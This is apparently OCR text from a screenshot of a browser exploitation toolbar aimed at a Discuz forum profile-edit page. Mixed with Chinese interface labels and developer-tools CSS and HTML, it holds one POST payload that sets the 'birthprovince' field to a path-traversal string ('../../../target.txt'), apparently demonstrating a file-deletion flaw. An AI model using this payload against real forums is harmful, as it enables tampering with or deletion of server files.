 【新提醒】个人资料 - Discu
/home.php?mo
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http:// /home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../target.txt&profilesubmit=1&formhash=120eb12d
设置
基本资料 联系方式 教育情况 工作情况 个人信息
修改头像
用户名 test
个人资料
真实姓名
积分
性别 保密
用户组
生日 年 月 日
隐私筛选
密码安全
出生地 -省份-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
2 / 6 formhash
规则 计算后 布局 新功能!
过滤样式
action="search.php?searchsubmit=yes"
target="_blank"> ev
<input id="scbar_mod" name="mod" value="forum"
type="hidden">
<input name="formhash" value="120eb12d"
type="hidden">
<input name="srchtype" value="title"
type="hidden">
<input name="srhfid" value="0" type="hidden">
元素 {
}
body, input, button, select, sty
textarea {
font: 12px/1.5
Tahoma,Helvetica,'SimSun',sans-ser
color: #444;
}
* { sty
word-wrap: break-word;
}
d div.wp div#scbar.cl form#scbar_form input